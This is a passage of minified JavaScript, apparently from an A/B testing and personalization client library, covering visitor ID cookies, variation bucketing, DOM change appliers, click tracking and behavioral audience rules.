o&&(i=o.restorer(t)),n[e]=i,n}),{}),o.dispatch(a.LOAD_EXISTING_VISITOR_PROFILE,{profile:t,metadata:e})}(O(w.VISITOR_PROFILE)||{});var f=O(w.TRACKER_OPTIMIZELY);f&&(m=f,o.dispatch(a.SET_TRACKER_PERSISTABLE_STATE,m));var l,v;var h;var g;var m;t.loadForeignData(),t.removeLegacySessionStateCookies()}(),t.deleteOldLocalData(),i.deleteData(n));try{k.getVisitorIdLocator()||t.maybePersistVisitorId(n)}catch(l){if(g.error("Visitor / Unable to persist visitorId, disabling tracking"),o.dispatch(a.LOAD_DIRECTIVE,{trackingDisabled:!0}),e=l,null!=(c=s.MismatchError)&&"undefined"!=typeof Symbol&&c[Symbol.hasInstance]?c[Symbol.hasInstance](e):e instanceof c)throw g.error("Visitor / Cookie not set to correct value:",l),new Error("Cookie mismatch error while persisting visitorId");throw l}t.refreshSession()},t.getVariationIdMap=function(){return O(w.VARIATION_MAP)||{}},t.updateVariationIdMap=function(n,t,e){o.dispatch(a.UPDATE_VARIATION_ID_MAP,{layerId:n,experimentId:t,variationId:e})},t.persistVariationIdMap=function(){var n=R.getVariationIdMapString();M(w.VARIATION_MAP,n,!0)},t.getContextualMabMap=function(){return O(w.CONTEXTUAL_MAB)||{}},t.updateContextualMabMap=function(n,t,e){o.dispatch(a.UPDATE_CONTEXTUAL_MAB_MAP,{layerId:n,experimentId:t,variationData:e})},t.persistContextualMabMap=function(){var n=R.getContextualMabMapString();M(w.CONTEXTUAL_MAB,n,!0)},t.getOdpSegments=function(){return O(w.ODP_SEGMENTS)||{}},t.persistOdpSegments=function(n){M(w.ODP_SEGMENTS,n,!1)},t.persistTrackerOptimizelyData=function(n){M(w.TRACKER_OPTIMIZELY,n)},t.refreshSession=function(){o.dispatch(a.REFRESH_SESSION)},t.populateEagerVisitorData=function(n,e){var i=r.filter(n,(function(n){return!n.isLazy}));return t.populateVisitorData(i,e)},t.populateLazyVisitorData=function(n,e,i){g.debug("Populating lazy visitor. List of all providers",n);var o=r.filter(n,(function(n){return n.isLazy&&i.has(n.provides)}));return g.debug("Filtered list of providers that are lazy and present in audiences",o),t.populateVisitorData(o,e)},t.populateVisitorData=function(n,t){t=t||{};var e=r.partial(D,t),i=r(n).filter({isAsync:!0}).map(e).filter().value();return r.forEach(r.filter(n,(function(n){return!n.isAsync})),e),i.length>0?m.all(i):m.resolve()},t.persistBehaviorEvents=function(n){M(w.EVENTS,n)},t.persistBehaviorEventQueue=function(n){M(w.EVENT_QUEUE,n)},t.getPersistedBehaviorEventCount=function(){var n=O(w.EVENTS)||[],t=O(w.EVENT_QUEUE)||[];return c.deserialize(n).length+c.deserialize(t).length},t.persistLayerStates=function(){var n=I.getLayerStates(t.getNamespace());n=r.map(n,(function(n){return r.omit(n,"namespace")})),M(w.LAYER_STATES,n)},t.persistSessionState=function(){M(w.SESSION_STATE,S.getState())},t.persistVisitorProfile=function(){var n=function(){var n=N.getVisitorProfile(),t=N.getVisitorProfileMetadata(),e=A.getAllPlugins(d.PluginTypes.visitorProfileProviders);if(e){var i=r.reduce(e,(function(n,t){return t.provides&&(n[t.provides]=t),n}),{});n=r.omitBy(n,(function(n,t){var e=i[t];return e&&e.isTransient}))}return{profile:n,metadata:t}}();M(w.VISITOR_PROFILE,n)},t.persistVisitorBucketingStore=function(){t.persistVariationIdMap(),t.persistContextualMabMap()},t.getUserIdFromKey=function(n,e){var i;return r.includes(n,e)&&r.includes(n,"_")&&r.includes(n,"$$")&&r.includes(n.slice(n.indexOf("$$")),t.getNamespace())&&(i=n.slice(n.indexOf("_")+1,n.indexOf("$$"))),i},t.maybePersistVisitorId=function(n){n.randomId&&(b.getAutoRefresh()||t.getCurrentId()!==n.randomId?(s.set(d.COOKIES.VISITOR_ID,n.randomId),g.log("Persisting visitorId:",n.randomId)):g.log("Not persisting visitorId: value is not changed and also auto-refresh is disabled"))},t.getAttribute=function(n){return N.getAttribute(n)},t.getPendingAttributeValue=function(n){return C.getPendingAttributeValue(n)},t.isForeignKey=U,t.checkKeyForVisitorId=function(n){var e=k.getBucketingId()||t.getCurrentId(),i=t.getIdFromKey(n);return!i||i===e},t.getIdFromKey=function(n){var e=n.split("$$")[0],i=t.getStorageKeyFromKey(n);if(r.includes(d.StorageKeys,i))return null;var o=e.indexOf("_");return-1===o?e:e.substring(o+1)},t.getStorageKeyFromKey=function(n){var t,e=n.split("$$").pop();if(e.indexOf("://")>-1){var i=e.indexOf("_");t=e.substring(i+1)}else t=e;return r.includes(r.values(d.AllStorageKeys),t)?t:null},t.deleteOldLocalData=function(){var n=p.keys();r.each(n,(function(n){t.isForeignKey(n)||t.checkKeyForVisitorId(n)||p.removeItem(n)}))},t.deleteOldForeignData=function(){var n=p.keys();r.each(n,(function(n){t.isForeignKey(n)&&p.removeItem(n)}))},t.loadForeignData=function(){r.each(p.keys(),(function(n){var t=p.getItem(n);t&&L(n,t)}))},t.getNamespace=function(){return E.getNamespace()},t.serializeFieldKey=function(n){return r.isArray(n)?n.join("$$"):n},t.removeLegacySessionStateCookies=function(){var n=s.getAll();r.forEach(r.keys(n),(function(n){0===n.indexOf(d.COOKIES.SESSION_STATE+"$$")&&s.remove(n)}))}},1578:function(n,t,e){var i=e(3062),r=e(7798);t.normalizeClientData=function(n){!n.listTargetingKeys&&n.listTargetingCookies&&(n.listTargetingKeys=i.map(n.listTargetingCookies,(function(n){return{type:r.ListTargetingKeyTypes.COOKIE,key:n}})),delete n.listTargetingCookies)}},4672:function(n,t,e){e(8223).register("env/jquery",e(1584))},1584:function(n,t,e){var i,r=e(2384);try{i=$}catch(a){}var o=r.getGlobal("$");n.exports=i&&i!==o?i:o},771:function(n,t,e){e(3062),e(4728).C,e(1484);var i=e(8223),r=(e(8641),e(8906));e(2384),e(9114),i.get("stores/client_metadata"),i.get("stores/global");t.handleError=function(n,t){t?r.error("Uncaught error:",n,t):r.error("Uncaught error:",n)}},5833:function(n,t,e){var i=e(3062),r=e(9326),o=e(7079),a=e(5588),u=e(4728).v,c=e(2916),s=e(8389),f=e(8223).get("stores/directive"),l=e(8641),d=e(5883),v=e(1123),h=e(8906),p=e(3458),g=e(5137),m=e(4605).create(),_=1e3,w=10,y=u("ChangeOverheatError");function b(n,t){if(this.change=n,this.identifier=t.identifier,this.startTime=t.startTime,f.shouldObserveChangesIndefinitely()){v.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new p(_);var e=i.isNull(w)?Number.POSITIVE_INFINITY:w;this.rateMeter.addListener(e,i.bind((function(){h.warn("AppendChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),v.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new y("Change "+this.identifier+" has overheated"),{layerId:t.action&&t.action.layerId,experimentId:t.action&&t.action.experimentId,variationId:t.action&&t.action.variationId,changeId:n.id,changeType:n.type,movingWindowMilliseconds:_,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(n){v.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:n})}),u))}}b.prototype.numberOfRootNodes=function(n){var t=document.createElement("div");return t.innerHTML=n,t.childNodes.length},b.prototype.getSiblingElements=function(n,t,e){for(var i=n,r=[],o=0;o<t;o++)e?(r.push(i.nextSibling),i=i.nextSibling):(r.push(i.previousSibling),i=i.previousSibling);return r},b.prototype.apply=function(){this.applyDeferred=s();try{if(!this.numberOfRootNodes(this.change.value))throw new Error("No DOM elements to be created for this change: "+this.change.value);var n=i.partial(this.applyDeferred.reject,new Error("Unable to find selector.")),t={};f.shouldObserveChangesUntilTimeout()?t={timeout:i.partial(g.isTimedOut,this.startTime),onTimeout:n}:f.isEditor()&&m.waitUntil(i.partial(g.isTimedOut,this.startTime)).then(n,n),this.unobserveSelector=m.observeSelector(this.change.selector,i.bind(this.maybeApplyToElement,this),t);var e=l.querySelectorAll(this.change.selector);i.each(e,i.bind(this.maybeApplyToElement,this))}catch(r){this.applyDeferred.reject(r)}return this.applyDeferred},b.prototype.maybeApplyToElement=function(n){var t=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id;if(n.hasAttribute(t))return h.debug("Not applying AppendChange to element",n,"because it was inserted by this change"),void this.applyDeferred.resolve();this.rateMeter&&this.rateMeter.countCurrentTick(),i.bind(this.applyOrReapplyToElement,this,n,t)(),this.applyDeferred.resolve()},b.prototype.applyOrReapplyToElement=function(n,t){var e;switch(this.change.operator){case d.DOMInsertionType.AFTER:e=d.insertAdjacentHTMLType.AFTER_END;break;case d.DOMInsertionType.APPEND:e=d.insertAdjacentHTMLType.BEFORE_END;break;case d.DOMInsertionType.BEFORE:e=d.insertAdjacentHTMLType.BEFORE_BEGIN;break;case d.DOMInsertionType.PREPEND:e=d.insertAdjacentHTMLType.AFTER_BEGIN;break;default:e=d.insertAdjacentHTMLType.BEFORE_END}n.insertAdjacentHTML(e,this.change.value),n.setAttribute(t,""),c.setData(n,this.change.id,this.identifier,[]);var r,o,a=this.numberOfRootNodes(this.change.value)-1;e===d.insertAdjacentHTMLType.BEFORE_END?(r=n.lastChild,o=this.getSiblingElements(r,a,!1)):e===d.insertAdjacentHTMLType.AFTER_BEGIN?(r=n.firstChild,o=this.getSiblingElements(r,a,!0)):e===d.insertAdjacentHTMLType.BEFORE_BEGIN?(r=n.previousSibling,o=this.getSiblingElements(r,a,!1)):e===d.insertAdjacentHTMLType.AFTER_END&&(r=n.nextSibling,o=this.getSiblingElements(r,a,!0)),o.unshift(r),i.each(o,i.bind((function(n){var e=n.nodeType===Node.ELEMENT_NODE?n:l.parentElement(n);e.setAttribute(t,"");var r=c.getData(e,this.change.id,this.identifier)||[];r.push(n),c.setData(e,this.change.id,this.identifier,r),i.each(l.childrenOf(e),(function(n){n.setAttribute(t,"")}))}),this))},b.prototype.cancel=function(){this.unobserveSelector&&this.unobserveSelector()},n.exports=function(n){n.registerChangeApplier(d.changeType.APPEND,b)}},7614:function(n,t,e){var i=e(3062),r=e(5883);t.transformVisibilityAttributesToCSS=function(n){if(!n.attributes)return n;if(n.attributes[r.selectorChangeType.HIDE]||n.attributes[r.selectorChangeType.REMOVE]){var t=i.extend({css:{}},i.cloneDeep(n));return n.attributes[r.selectorChangeType.HIDE]&&(t.css.visibility="hidden",delete t.attributes[r.selectorChangeType.HIDE]),n.attributes[r.selectorChangeType.REMOVE]&&(t.css.display="none",delete t.attributes[r.selectorChangeType.REMOVE]),t}return n},t.createStylesFromChange=function(n,t){if(i.isEmpty(t.css))return t.attributes.style;var e="",r=t.attributes.style||"";return i.each(t.css,(function(n,t){new RegExp(t+"\\s?:").test(r)||(e+=t+":"+n+";")})),i.isUndefined(t.attributes.style)?(n||"")+e:e+r}},3783:function(n,t,e){var i=e(3062),r=e(9326),o=e(7079),a=e(5588),u=e(4728).v,c=e(2916),s=e(8389),f=e(8223).get("stores/directive"),l=e(8641),d=e(5883),v=e(1123),h=e(8906),p=e(1364),g=(e(6503).Promise,e(3458)),m=e(5137),_=e(2384),w=e(7614),y=e(4605).create(),b={attributes:!0,childList:!0,subtree:!0,characterData:!0},E=1e3,I=10,A=u("ChangeOverheatError");function T(n,t){if(this.change=i.cloneDeep(n),this.change=w.transformVisibilityAttributesToCSS(this.change),this.identifier=t.identifier,this.startTime=t.startTime,this.disconnectObserverQueue=[],f.shouldObserveChangesIndefinitely()){v.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new g(E);var e=i.isNull(I)?Number.POSITIVE_INFINITY:I;this.rateMeter.addListener(e,i.bind((function(){h.warn("AttributeChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),v.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new A("Change "+this.identifier+" has overheated"),{layerId:t.action&&t.action.layerId,experimentId:t.action&&t.action.experimentId,variationId:t.action&&t.action.variationId,changeId:n.id,changeType:n.type,movingWindowMilliseconds:E,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(n){v.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:n})}),u))}this.cancelled=!1}T.prototype.apply=function(){this.applyDeferred=s();try{if(i.isEmpty(this.change.attributes)&&i.isEmpty(this.change.css))return h.debug("Not applying empty AttributeChange"),this.applyDeferred.resolve(),this.applyDeferred;var n=i.partial(this.applyDeferred.reject,new Error("Unable to find selector.")),t={};f.shouldObserveChangesUntilTimeout()?t={timeout:i.partial(m.isTimedOut,this.startTime),onTimeout:n}:f.isEditor()&&y.waitUntil(i.partial(m.isTimedOut,this.startTime)).then(n,n),this.unobserveSelector=y.observeSelector(this.change.selector,i.bind(this.maybeApplyToElement,this),t);var e=l.querySelectorAll(this.change.selector);i.each(e,i.bind(this.maybeApplyToElement,this))}catch(r){this.applyDeferred.reject(r)}return this.applyDeferred},T.prototype.maybeApplyToElement=function(n){var t=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id;if(n.hasAttribute(t))return h.debug("AttributeChange not being applied. Element already changed, or is a child of an element that was changed by this AttributeChange. "+n),void this.applyDeferred.resolve();this.rateMeter&&this.rateMeter.countCurrentTick();var e=i.bind(this.applyOrReapplyToElement,this,n,t);e(!1);var r=i.bind((function(){var t=i.bind((function(){this.cancelled||p.observe(o,n,b)}),this);return _.setTimeout(t)}),this),o=p.create(i.bind((function(){this.rateMeter&&this.rateMeter.countCurrentTick(),o.disconnect(),e(!0),r()}),this));r(),this.disconnectObserverQueue.push(i.bind(o.disconnect,o)),this.applyDeferred.resolve()},T.prototype.applyOrReapplyToElement=function(n,t,e){void 0===e&&(e=!1);var r={};i.forOwn(this.change.attributes,(function(e,o){switch(o){case d.selectorChangeType.CLASS:i.isUndefined(n.className)||(r[d.selectorChangeType.CLASS]=n.getAttribute("class")||"",n.setAttribute("class",e));break;case d.selectorChangeType.HREF:i.isUndefined(n.getAttribute("href"))||(r[d.selectorChangeType.HREF]=n.getAttribute("href")||"",n.setAttribute("href",e));break;case d.selectorChangeType.HTML:i.isUndefined(n.innerHTML)||(r[d.selectorChangeType.HTML]=n.innerHTML,n.innerHTML=e,i.each(l.childrenOf(n),(function(n){n.setAttribute(t,"")})));break;case d.selectorChangeType.SRC:i.isUndefined(n.src)||(r[d.selectorChangeType.SRCSET]=n.src,n.srcset=e);break;case d.selectorChangeType.SRCSET:i.isUndefined(n.srcset)||(r[d.selectorChangeType.SRCSET]=n.srcset,n.srcset=e);break;case d.selectorChangeType.STYLE:break;case d.selectorChangeType.TEXT:i.isUndefined(n.textContent)||(r[d.selectorChangeType.TEXT]=n.textContent,n.textContent=e);break;default:throw new Error("Unrecognized attribute: "+o)}}));var o=w.createStylesFromChange(n.style.cssText,this.change);i.isString(o)&&(r[d.selectorChangeType.STYLE]=n.style.cssText,n.style.cssText=o),n.setAttribute(t,""),e&&c.hasData(n)||c.setData(n,this.change.id,this.identifier,r)},T.prototype.cancel=function(){this.cancelled=!0,this.unobserveSelector&&this.unobserveSelector(),i.each(this.disconnectObserverQueue,(function(n){try{n()}catch(t){}}))},n.exports=function(n){n.registerChangeApplier(d.changeType.ATTRIBUTE,T)}},6953:function(n,t,e){var i=e(3062),r=e(8389),o=e(5883),a=e(1057);function u(n,t){this.change=i.extend({},n),this.identifier=t.identifier}u.prototype.apply=function(){return a.emit({type:"showWidget",name:this.change.widget_id,data:this.change}),r().resolve(o.changeState.APPLIED)},n.exports=function(n){n.registerChangeApplier(o.changeType.WIDGET,u)}},7022:function(n,t,e){var i=e(3062),r=e(4087),o=e(8021),a=e(8739).b,u=e(8906),c={decideLayer:function(n,t){if(!n.decisionMetadata||!n.decisionMetadata.experimentPriorities)throw new a("No decisionMetadata.experimentPriorities on layer.");for(var e=n.decisionMetadata.experimentPriorities.length,i=0;i<e;i++){var r=s(n,t.audienceIds,t.bucketingId,i);if(r){var u=o.selectVariation(r,t.audienceIds,t.bucketingId,t.activationId,t.preferredVariationMap);if(!n.decisionMetadata.offerConsistency||o.hasVariationActionsOnView(u,t.pageId))return{experiment:r,variation:u}}}throw new a("No eligible experiment and variation found.")},includePageIdInDecisionTicket:function(n){return!(!n.decisionMetadata||!n.decisionMetadata.offerConsistency)}};function s(n,t,e,c){var s,f,l=n.decisionMetadata.experimentPriorities[c],d=null==(s=n.decisionMetadata)?void 0:s.experimentWeights,v=i.reduce(l,(function(e,i){var r=o.getExperimentById(n,i.entityId);return o.isValidExperiment(t,r)&&e.push(i.entityId),e}),[]);if(!i.isEmpty(v)){var h,p=i.filter(l,{endOfRange:null});if(p&&p.length===l.length){if(h=function(n){for(var t=[],e=Math.round(1e4/n.length),i=0;i<n.length;i++)t.push({entityId:n[i],endOfRange:e*(i+1)});return t[t.length-1].endOfRange=1e4,t}(v),!i.isEmpty(d))try{h=function(n,t){var e=0,r=i.reduce(i.values(t),(function(n,t){return n+t}),0);if(r>1e4)throw new a("Weight distribution is invalid. Total weights: "+r);return i.map(n,(function(o,u){var c=t[o];if(!i.isNumber(c))throw new a("Weight distribution for Experiment ID "+o+" not found.");return r<1e4&&(c=u===n.length-1?1e4-e:Math.floor(t[o]/r*1e4)),{entityId:o,endOfRange:e+=c}}))}(v,i.pick(d,v))}catch(m){u.warn("Decider / Could not allocate user-defined weights",m)}}else{if(0!==p.length)throw new a("You must specify weights for all or none of the experiments in each priority layer.");h=function(n,t){for(var e=[],r=[],o=0,a=0;a<t.length;a++){var u=0;n.indexOf(t[a].entityId)>=0&&(o+=u=0===a?t[0].endOfRange:t[a].endOfRange-t[a-1].endOfRange,r.push({entityId:t[a].entityId,points:u}))}if(i.isEmpty(e))for(var c=0,s=0;s<r.length;s++){var f=Math.round(1e4*r[s].points/o)+c;e.push({entityId:r[s].entityId,endOfRange:f}),c=f}return e[e.length-1].endOfRange=1e4,e}(v,l)}if(f=r.chooseWeightedCandidate(e,n.id,h)){var g=o.getExperimentById(n,f);if(g)return g}}}n.exports=function(n){n.registerDecider("equal_priority",c)}},9047:function(n,t,e){var i=e(8021),r=e(8739).b,o={selectExperiment:function(n,t,e){if(n.experiments.length<1)throw new r("Unable to find experiment to bucket user into");var o=n.experiments[0];if(!i.isValidExperiment(t,o))throw new r('Audience conditions failed for experiment: "'+o.id+'".');return o}};n.exports=function(n){n.registerDecider("single_experiment",o),n.registerDecider("multivariate",o)}},7122:function(n,t,e){var i=function(n){return n&&"undefined"!=typeof Symbol&&n.constructor===Symbol?"symbol":typeof n},r=e(3062),o=e(7079),a=e(4728).v,u=e(8641),c=e(4189),s=t.Error=a("ClickDelegateError");function f(n){this.handler=n,this.events=[],this.unlistenFn=null,this.clickHandler=r.bind((function(n){r.forEach(this.events,r.bind((function(t){try{var e=t.config&&t.config.selector?t.config.selector:t.eventFilter.selector;(function(n,t,e){var a=n.target,u=0;for(;a;){var f;try{f=c(a,t)}catch(d){var l={typeofElementValue:void 0===a?"undefined":i(a),nodeName:r.result(a,["nodeName"],null),nodeType:r.result(a,["nodeType"],null),targetName:r.result(n,["target","nodeName"],null),targetType:r.result(n,["target","nodeType"],null),numParentsTraversed:u,selector:t,errorMessage:d.message,eventId:e.id};return o.emitError(new s("Unable to evaluate match for element"),l),!1}if(f)return!0;a=a.parentElement,u++}return!1})(n,e,t)&&this.handler(t)}catch(a){o.emitError(new s("Unable to handle click for selector"+e+":"+a.message))}}),this))}),this)}f.prototype.listen=function(){this.unlistenFn=u.addEventListener("click",this.clickHandler,!0)},f.prototype.unlisten=function(){this.unlistenFn&&(this.unlistenFn(),this.unlistenFn=null)},f.prototype.hasEvents=function(){return this.events.length>0},f.prototype.addEvent=function(n){this.events.push(n)},f.prototype.removeEvent=function(n){this.events=r.filter(this.events,(function(t){return t.apiName!==n.apiName}))},n.exports=f},2142:function(n,t,e){var i=e(8385),r=e(7122),o=e(8906),a=e(1242);function u(n){return"apiName: "+n.apiName+", selector: "+n.eventFilter.selector}n.exports=function(n){var t=new r((function(n){a.updateAllViewTags(),i.trackClickEvent(n)?o.log("Tracking click event:",n):o.log("Not tracking click event:",n)}));n.registerEventImplementation("click",{attach:function(n){t.hasEvents()||t.listen(),t.addEvent(n),o.debug("Started listening for click event ("+u(n)+"):",n)},detach:function(n){t.removeEvent(n),t.hasEvents()||t.unlisten(),o.debug("Stopped listening for click event ("+u(n)+"):",n)}})}},962:function(n,t,e){var i=e(3062),r=e(882),o=e(8769),a=e(7928);function u(n,t){var e=o.buildFromSpecV0_1(t);if(1!==e.length)throw new Error("Invalid query descriptor; verify that no aggregators are specified");return a.execute(e[0],n)}function c(n,t){return i.map(n,(function(n){return i.isFunction(n.toObject)?n.toObject(t):n}))}function s(n,t){if(!n)return["Descriptor not defined"];var e=[];return n.count&&e.push('Unexpected "count" clause specified'),n.pick&&n.pick.modifier&&-1===t.indexOf(n.pick.modifier)&&e.push('Invalid "pick" modifier "'+n.pick.modifier+'"'),i.each(n.filters,(function(n){i.isUndefined(n.modifier)||e.push('Unexpected "filter" modifier "'+n.modifier+'"')})),e.length>0?e:void 0}function f(n,t){var e={revenueAsTag:!1,timeAsTimestamp:!0};if(i.isUndefined(t))return c(r.getEvents(n),e);if(i.isNumber(t)){if(t<=0)throw new Error("Count must be a positive integer, got "+t);return c(r.getEvents(n).slice(-t),e)}var a=s(t,i.values(o.RECENCY_FILTERS));if(a)throw new Error(a.join("\n"));return c(u(r.getEvents(n),t),e)}function l(n,t){if(!(t=i.cloneDeep(t)||{}).pick)throw new Error('No "pick" clause provided in query descriptor');if(!t.pick.name)throw new Error('No field name provided in "pick" clause');t.pick.modifier=t.pick.modifier||o.FREQUENCY_FILTERS.MOST_FREQUENT;var e=s(t,i.values(o.FREQUENCY_FILTERS));if(e)throw new Error(e.join("\n"));return u(r.getEvents(n),t)}function d(n,t){var e=o.buildFromSpecV0_2(t),u=r.getEvents(n),s=c(a.execute(e,u),{revenueAsTag:!0,timeAsTimestamp:!1});return(t.pick||t.reduce&&"count"===t.reduce.aggregator)&&(s=i.flatten(s)),t.reduce&&(s=s[0]),s}n.exports=["stores/visitor_events",function(n){return{getEvents:i.partial(f,n),getByFrequency:i.partial(l,n),query:i.partial(d,n)}}]},4990:function(n,t,e){n.exports=function(n){n.registerApiModule("behavior",e(962))}},9304:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(9583)),n.registerAudienceMatcher("behavior",e(3678))}},3678:function(n,t,e){var i=e(3062),r=e(7478),o=e(8769),a=e(7928);n.exports={fieldsNeeded:["events"],match:function(n,t){var e,u=r.parse(t.value);return e=i.isUndefined(u.version)?[u]:o.buildFromSpecV0_1(u),i.every(e,(function(t){return a.isSatisfied(t,n.events)}))}}},9583:function(n,t,e){var i=e(882);n.exports={provides:"events",isTransient:!0,getter:[function(){return i.getEvents()}]}},7236:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(4247))}},4247:function(n,t,e){var i=e(3062),r=e(3509),o=e(882),a=e(7478),u=e(8769);n.exports={provides:"customBehavior",shouldTrack:!0,isLazy:!1,getter:["stores/global","stores/visitor_attribute_entity",function(n,t){var e=n.getProjectId(),c=i.filter(i.map(t.getCustomBehavioralAttributes(e),(function(n){try{return{id:n.id,granularity:r.GRANULARITY.ALL,rule:u.buildFromSpecV0_2(a.parse(n.rule_json))}}catch(t){return}}))),s=o.getEvents();return r.evaluate(c,s)}]}},679:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(2419)),n.registerAudienceMatcher("first_session",e(7910))}},7910:function(n){n.exports={fieldsNeeded:["first_session"],match:function(n){return!!n.first_session}}},2419:function(n,t,e){var i=e(4272),r=e(882),o=e(8673).getFieldValue,a=e(1539).CURRENT_SESSION_INDEX;n.exports={provides:"first_session",shouldTrack:!0,getter:[function(){var n=r.getEvents();if(n&&n.length>0){var t=n[0];return o(t,[i.FIELDS.SESSION_INDEX])===a}return!0}]}},3509:function(n,t,e){var i=e(8906),r={FIELDS:e(4272).FIELDS},o=e(8769),a=e(7928);t.GRANULARITY={ALL:"all",CURRENT_SESSION:"current_session",LAST_30_DAYS:"last_30_days",LAST_60_DAYS:"last_60_days"},t.evaluate=function(n,e){var u={};if(0===e.length){for(var c=0;c<n.length;c++)u[n[c].id]=n[c].defaultValue;return u}var s=function(n){if(0===n.length)return[];for(var t=n.length-1,e=r.FIELDS.SESSION_ID,i=n[t][e];t>0&&i===n[t-1][e];)t--;return n.slice(t)}(e),f=function(n,t){if(0===n.length||t<=0)return[];var e=+new Date-t*o.MILLIS_IN_A_DAY;e-=e%o.MILLIS_IN_A_DAY;for(var i=n.length;i>0&&e<=n[i-1][r.FIELDS.TIME];)i--;return n.slice(i)}(e,60);for(c=0;c<n.length;c++){var l=n[c],d=e;l.granularity===t.GRANULARITY.CURRENT_SESSION?d=s:l.granularity===t.GRANULARITY.LAST_60_DAYS&&(d=f);try{var v=d;l.rule&&(v=a.execute(l.rule,d)),u[l.id]=l.defaultValue,1===v.length?u[l.id]=v[0][0]||l.defaultValue:i.debug("Behavior / Rule for",l.id,"returned",v.length,"results, expected 1")}catch(h){i.error("Behavior / Rule for",l.id,"failed with",h.message||"")}}return u}},882:function(n,t,e){var i=e(3062),r=e(4440),o=e(8223).get("stores/visitor_events");t.getEvents=function(){var n=r.getEvents(),t=[].concat.apply([],i.values(o.getForeignEvents())),e=[].concat.apply([],i.values(o.getForeignEventQueues())),a=r.mergeAllEvents([n,t,e]);return a.slice(a.length-1e3)}},8769:function(n,t,e){var i=t,r=e(3062),o={FIELDS:e(4272).FIELDS,FIELDS_V0_2:e(4272).FIELDS_V0_2},a=e(7478),u=e(8906),c=e(7928);i.MILLIS_IN_A_DAY=864e5,i.aggregateField=function(n,t){return r.isString(t)&&(t=[t]),t=t||c.DEFAULT_FIELD,[c.generateAlias(n,t)]},i.groupField=function(n){return r.isString(n)&&(n=[n]),[(n=n||c.DEFAULT_FIELD).join(".")]};var s={"<":"lt","<=":"lte",">":"gt",">=":"gte","=":"eq","==":"eq"};function f(n){return n=(n||"").toString().trim(),s[n]||n}function l(n,t,e){var a={where:t};if(n.count&&(a.limit=n.count),n.modifier===i.FREQUENCY_FILTERS.MOST_FREQUENT){var u=i.getFieldKeyPathForSource(n.name,e),c=i.aggregate("count"),s=i.aggregateField("count"),f=i.groupField(u);return r.extend(a,{select:[{field:f}],groupBy:i.groupBy([u]),aggregate:[c],orderBy:[{field:s,direction:"DESC"}]})}return r.extend(a,{orderBy:[{field:[o.FIELDS.TIME],direction:"DESC"}]})}i.fieldComparison=function(n,t,e){return n=f(n),r.isString(t)&&(t=[t]),"exists"===n?{op:n,args:[{field:t}]}:{op:n,args:[{field:t},{value:e}]}},i.relativeTimeComparison=function(n,t){return{op:f(n),args:[{op:"-",args:[{eval:"now"},{field:[o.FIELDS.TIME]}]},{value:t*i.MILLIS_IN_A_DAY}]}},i.rangeTimeComparison=function(n){return r.isArray(n)?{op:"between",args:[{field:[o.FIELDS.TIME]},{value:[n[0]||+new Date(0),n[1]||+new Date]}]}:(u.error("Rule builder","rangeTimeComparison passed invalid range",n),null)},i.groupBy=function(n){for(var t=[],e=0;e<n.length;e++)t[e]={field:n[e]};return t},i.aggregate=function(n,t){return r.isString(t)&&(t=[t]),{op:n,args:[{field:t=t||c.DEFAULT_FIELD}]}},i.SOURCE_TYPES={BEHAVIOR:"events",CUSTOM_BEHAVIOR:"custom_behavior",DCP:"dcp"},i.FREQUENCY_FILTERS={MOST_FREQUENT:"most_frequent",LEAST_FREQUENT:"least_frequent"},i.RECENCY_FILTERS={MOST_RECENT:"most_recent",LEAST_RECENT:"least_recent"},i.getFieldKeyPathForSource=function(n,t){t=t||i.SOURCE_TYPES.BEHAVIOR;var e=[];return r.isString(n)?(e=[n],t!==i.SOURCE_TYPES.BEHAVIOR||r.includes(r.values(o.FIELDS),n)||(e=[o.FIELDS.OPTIONS,n])):e=n,e},i.buildFromSpecV0_1=function(n){if(!(n.action||n.filters&&0!==n.filters.length))throw new Error('Audience spec must have an "action" field or at least one "filter" '+a.stringify(n));var t=i.fieldComparison("gt",o.FIELDS.TIME,0),e=[],c=[];if(n.action&&(c.push(i.fieldComparison("eq",o.FIELDS.NAME,n.action.value)),n.action.type&&c.push(i.fieldComparison("eq",o.FIELDS.TYPE,n.action.type))),n.time)if("last_days"===n.time.type)c.push(i.relativeTimeComparison("lte",n.time.days));else if("range"===n.time.type){var s=i.rangeTimeComparison([n.time.start,n.time.stop]);s&&c.push(s)}else u.error("Rule builder",'Audience spec has bad "time" type',n.time.type);if(t={op:"and",args:c},n.count&&e.push({where:i.fieldComparison(n.count.comparator,"0",n.count.value),from:{select:[{field:i.aggregateField("count")}],where:t,aggregate:[i.aggregate("count")]}}),n.filters&&r.each(n.filters,(function(r){var a,u,s=i.getFieldKeyPathForSource(r.name,n.source);if(r.modifier===i.FREQUENCY_FILTERS.MOST_FREQUENT?(a=i.aggregate("count"),u=i.aggregateField("count")):r.modifier===i.RECENCY_FILTERS.MOST_RECENT&&(a=i.aggregate("max",o.FIELDS.TIME),u=i.aggregateField("max",o.FIELDS.TIME)),a){var f=s,l=i.groupField(f);e.push({where:i.fieldComparison(r.comparator,"0",r.value),from:{select:[{field:l}],where:t,groupBy:i.groupBy([f]),aggregate:[a],orderBy:[{field:u,direction:"DESC"}],limit:1}})}else c.push(i.fieldComparison(r.comparator,s,r.value))})),n.pick){if(e.length>0)throw new Error('A "pick" clause must not be specified with "count" or "most_recent", "most_frequent" modifiers'+a.stringify(n));return[l(n.pick,t,n.source)]}return e.length>0?e:[{where:t}]},i.buildFromSpecV0_2=function(n){!function(n){var t=[];if(r.isUndefined(n))throw new Error("rule is undefined");if(!r.isObject(n))throw new Error("rule is 